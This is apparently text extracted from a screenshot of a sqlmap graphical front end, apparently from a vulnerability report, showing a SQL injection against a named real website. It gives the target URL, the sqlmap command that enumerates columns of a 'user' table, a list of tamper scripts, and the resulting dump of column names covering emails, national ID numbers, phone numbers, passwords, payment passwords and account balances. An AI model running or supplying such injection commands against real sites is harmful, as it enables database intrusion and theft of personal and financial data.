 url logFile bulkFile 请求文件 googleDork
目标:
http://www.suxinwen.cn/detail.php?id=53581
sqlmap命令:
--url="http://www.suxinwen.cn/detail.php?id=53581" -D sq_ucenterdb -T user --columns
设置 注入 | 探测 | 技术 Request Enumeration Access
Injection
dbms access
parametr
prefix
suffix
OS
skip
invalid-logica invalid-bignum no-cast
Tampers
apostrophemask.py
apostrophenullencode.py
appendnullbyte.py
base64encode.py
between.py
bluecoat.py
chardoubleencode.py
charencode.py
charunicodeencode.py
| Column | Type
| time | varchar(20) |
| email | char(40) |
| emailcheck | tinyint(1) unsigned |
| experience | int(10) unsigned |
| idnumber | varchar(18) |
| mobile | char(11) |
| mobilecheck | tinyint(1) unsigned |
| password | varchar(32) |
| pay_password | varchar(32) |
| platform | tinyint(1) unsigned |
| realname | varchar(20) |
| regtime | int(10) unsigned |
| status | tinyint(1) unsigned |
| token | char(50) |
| tokentype | tinyint(1) unsigned |
| uid | int(10) unsigned |
| uname | varchar(20) |
| user_currency | decimal(10,0) unsigned |
| user_money | decimal(16,2) unsigned |
www.wooyun.org